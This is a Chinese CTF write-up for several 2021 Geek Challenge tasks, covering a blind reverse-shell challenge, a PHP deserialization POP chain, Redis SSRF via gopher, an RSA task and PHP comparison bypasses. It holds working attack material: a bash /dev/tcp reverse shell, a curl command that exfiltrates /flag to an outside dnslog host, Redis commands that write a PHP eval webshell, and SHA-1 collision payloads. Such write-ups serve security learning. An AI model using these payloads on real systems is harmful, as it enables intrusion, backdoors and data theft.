[2021极客大挑战]部分wp
Posted huamanggg
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[2021极客大挑战]部分wp相关的知识,希望对你有一定的参考价值。
Where_is_my_FUMO
开局是给了一个反弹shell的命令执行
<?php
function chijou_kega_no_junnka($str)
$black_list = [">", ";", "|", "", "", "/", " "];
return str_replace($black_list, "", $str);
if (isset($_GET['DATA']))
$data = $_GET['DATA'];
$addr = chijou_kega_no_junnka($data['ADDR']);
$port = chijou_kega_no_junnka($data['PORT']);
exec("bash -c \\"bash -i < /dev/tcp/$addr/$port\\"");
else
highlight_file(__FILE__);
这里只能添加ip和端口,而且ban了>和空格
这个反弹shell有点特殊,他可以执行命令但是没有回显,这里我本来是想着看看有没有办法能直接打有回显的shell但是太菜了打不了
我一开始的想法是直接盲打,先把更目录给写到txt文件里面,再通过web访问,但是很可惜,写不进
ls / > ./fxz.txt
后来灵光一动,既然可以执行命令,我不如再跳一次shell到我第二泰vps上不就可以弹有回显的了嘛
payload
http://1.14.102.22:8115/?DATA[ADDR]=ip&DATA[PORT]=8866
然后第一台vps接收shell
再弹有回显的shell到第二台vps


成功接收到,直接ls /

用base64加密cat一下,然后复制出来转图片

拿到flag

或者简单一点,直接用dnslog去打


然后同理读取图片即可
babyPOP
pop链构造
<?php
class a
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
public function __construct()
$this->fff=new c();
class b
private $i_want_2_listen_2_MaoZhongDu;
public function __construct()
$this->i_want_2_listen_2_MaoZhongDu = "curl http://a6qw99.ceye.io/`cat /flag`";
public function __toString()
if (a::$Do_u_like_AFKL)
return exec($this->i_want_2_listen_2_MaoZhongDu);
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
class c
public function __construct()
$this->aaa = new e();
public function __wakeup()
a::$Do_u_like_JiaRan = true;
class d
public function __construct()
$this->value = new b();
public function __invoke()
a::$Do_u_like_AFKL = true;
return "关注嘉然," . $this->value;
class e
public function __construct()
$this->afkl = new d();
public function __destruct()
if (a::$Do_u_like_JiaRan)
($this->afkl)();
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
$u = new a();
echo base64_encode(serialize($u));
从a类进入,然后转到c类,c类赋值后转到e类,e类把d类写进afkl变量,然后执行($this->afkl)();
去触发d类的__invoke()方法,$this->value触发到b类的__toString()函数从而执行到命令
本来想反弹shell,但是不知道为啥弹不出,本机测试成功了,远程没打通,所以还是用了dnslog去打无回显命令执行

givemeyourlove
题目提示了要打redis,看源码是一个ssrf
而且提示了密码是123123
<?php
// I hear her lucky number is 123123
highlight_file(__FILE__);
$ch = curl_init();
$url=$_GET['url'];
if(preg_match("/^https|dict|file:/is",$url))
echo 'NO NO HACKING!!';
die();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?>
这里就想到了已知密码的redis进攻,利用工具生成gopher协议
redis命令
auth 123123
flushall
config set dir /var/www/html
config set dbfilename fxz.php
set 'web' '<?php eval($_POST[fxz]);?>'
save
然后生成gopher协议

注意!!一定要再进行一次url编码,不然无法执行!!

然后就写了一个shell

蚁剑连接拿flag,清除后门

SYCygtq_w@nt_a_glrlfr1ed
三个也可以
一个rsa,不过他的n是三个数的积,一样解就是了

Baby_PHP_Black_Magic_Enlightenment
PHP is the best Language
Have you ever heard about PHP Black Magic
<?php
echo "PHP is the best Language <br/>";
echo "Have you ever heard about PHP Black Magic<br/>";
error_reporting(0);
$temp = $_GET['password'];
is_numeric($temp)?die("no numeric"):NULL;
if($temp>1336)
echo file_get_contents('./2.php');
echo "How's that possible";
highlight_file(__FILE__);
//Art is long, but life is short.
?>
第一层,需要绕过这个is_numeric,这个的绕过倒是很多方法
第一种直接数组绕过
?password[]=123123
第二是后面加上%20或%00/?password=123123%20
第三是后面加个字母/?password=123123a
第二层在/baby_magic.php
<?php
error_reporting(0);
$flag=getenv('flag');
if (isset($_GET['name']) and isset($_GET['password']))
if ($_GET['name'] == $_GET['password'])
echo '<p>Your password can not be your name!</p>';
else if (sha1($_GET['name']) === sha1($_GET['password']))
die('Flag: '.$flag);
else
echo '<p>Invalid password.</p>';
else
echo '<p>Login first!</p>';
highlight_file(__FILE__);
?>
这里是一个三等号判断,那么用数组绕过即可
/baby_magic.php?name[]=1&password[]=2
进入第三层baby_revenge.php
<?php
error_reporting(0);
$flag=getenv('fllag');
if (isset($_GET['name']) and isset($_GET['password']))
if ($_GET['name'] == $_GET['password'])
echo '<p>Your password can not be your name!</p>';
else if(is_array($_GET['name']) || is_array($_GET['password']))
die('There is no way you can sneak me, young man!');
else if (sha1($_GET['name']) === sha1($_GET['password']))
echo "Hanzo:It is impossible only the tribe of Shimada can controle the dragon<br/>";
die('Genji:We will see again Hanzo'.$flag.'<br/>');
else
echo '<p>Invalid password.</p>';
else
echo '<p>Login first!</p>';
highlight_file(__FILE__);
?>
//刚才大意了 没有检测数组就让你执行了sha1函数 不讲武德 来偷袭 这下我修复了看你还能怎么办 🤡 //刚才大意了 没有检测数组就让你执行了sha1函数 不讲武德 来偷袭 这下我修复了看你还能怎么办 🤡
他这就不能用数组绕过了
不能用数组绕过,而且是强比较,那么只能找真正的相同sha-1值了,去谷歌搜了半天,找到谷歌曾经发布的两个pdf,他们sha-1是相同的,但是内容不一样,我们可以利用这个去过这层
baby_revenge.php?name=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&password=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
到下一层:here_s_the_flag.php
<?php
$flag=getenv('flllllllllag');
if(strstr("hackerDJ",$_GET['id']))
echo("<p>not allowed!</p>");
exit();
$_GET['id'] = urldecode($_GET['id']);
if($_GET['id'] === "hackerDJ")
echo "<p>Access granted!</p>";
echo "<p>flag: $flag </p>";
highlight_file(